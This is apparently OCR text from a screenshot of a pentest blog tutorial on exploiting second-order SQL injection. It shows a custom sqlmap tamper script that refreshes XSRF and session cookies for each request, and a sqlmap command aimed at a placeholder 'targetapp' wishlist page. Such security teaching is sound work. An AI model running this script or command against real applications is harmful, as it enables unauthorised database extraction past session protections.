 Applications Places Firefox ESR Mon 22:08 1
Exploiting Second Order SQLi Flaws by using Burp & Custom Sqlmap Tamper - Pentest Blog - Mozilla Firefox
NOTES × Exploiting Second Or... × +
https://pentest.blog/exploiting-second-order-sqli-flaws-by-using-burp-custom-sqlmap-tamper/ 120% Search
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
request generated by sqlmap.
1. #!/usr/bin/env python
2.
3. """
4. Copyright (c) 2006-2017 sqlmap developers (http://sqlmap.org/)
5. See the file 'doc/COPYING' for copying permission
6. """
7. import requests
8.
9. from lib.core.enums import PRIORITY
10. from random import sample
11. __priority__ = PRIORITY.NORMAL
12.
13. def dependencies():
14. pass
15.
16. def new_cookie():
17. session = requests.Session()
18. headers = {"User-Agent":"Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.73
Safari/537.36","Connection":"close","Accept-Language":"en-
US,en;q=0.5","Accept":"text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8","Upgrade-Insecure-Requests":"1"}
19. response = session.get("http://targetwebapp/", headers=headers)
20. XSRF_TOKEN = response.headers['Set-Cookie'].split(';')[0]
21. SESSION = response.headers['Set-Cookie'].split(';')[3].split(',')
[1].replace(" ", "")
22. return "Cookie: {0}; {1}".format(XSRF_TOKEN, SESSION)
23.
24. def tamper(payload, **kwargs):
25. headers = kwargs.get("headers", {})
26. headers["Cookie"] = new_cookie()
27. return payload
😎😎😎
1. sqlmap git:(master) ✗ python sqlmap.py -r /tmp/r.txt --dbms MySQL
--second-order "http://targetapp/wishlist" --tamper /tmp/durian.py
2.